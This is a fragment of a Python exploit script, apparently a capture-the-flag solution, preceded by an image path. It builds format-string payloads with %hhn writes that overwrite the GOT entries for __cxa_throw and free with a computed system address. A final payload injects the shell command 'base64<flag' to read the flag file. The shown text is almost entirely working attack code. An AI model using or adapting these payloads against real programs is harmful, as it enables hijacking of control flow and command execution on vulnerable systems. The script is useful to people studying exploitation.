 40 arg0=sys_addr&0xff
41 arg1=(sys_addr&0xff00)>>8
42 arg2=(sys_addr&0xff0000)>>16
43 arg3=(sys_addr&0xff000000)>>24
44 arg4=(sys_addr&0xff00000000)>>32
45 arg5=(sys_addr&0xff0000000000)>>40
46 payload2=b'%'+str(arg0).encode()+b'c%12$hhn%'
47 payload2+=str((arg1-arg0+0x100)%0x100).encode()+b'c%13$hhn%'
48 payload2=payload2.ljust(30,b'b')
49 payload2+=b'aa'
50 payload2+=p64(elf.got['__cxa_throw'])+p64(elf.got['__cxa_throw']+1)
51 print(len(payload2),payload2)
52 quick(payload2)
53
54 payload3=b'%'+str(arg2).encode()+b'c%12$hhn%'
55 payload3+=str((arg3-arg2+0x100)%0x100).encode()+b'c%13$hhn%'
56 payload3=payload3.ljust(30,b'b')
57 payload3+=b'aa'
58 payload3+=p64(elf.got['__cxa_throw']+2)+p64(elf.got['__cxa_throw']+3)
59 quick(payload3)
60 # pause()
61 payload4=b'%'+str(arg4).encode()+b'c%12$hhn%'
62 payload4+=str((arg5-arg4+0x100)%0x100).encode()+b'c%13$hhn%'
63 payload4=payload4.ljust(30,b'b')
64 payload4+=b'aa'
65 payload4+=p64(elf.got['__cxa_throw']+4)+p64(elf.got['__cxa_throw']+5)
66 quick(payload4)
67
68 payload5=b'base64<flag&&%2595c%12$hn%'
69 payload5=payload5.ljust(30,b'b')
70 payload5+=b'aa'
71 payload5+=p64(elf.got['free'])
72 pause()
73 motto=b'base64<flag'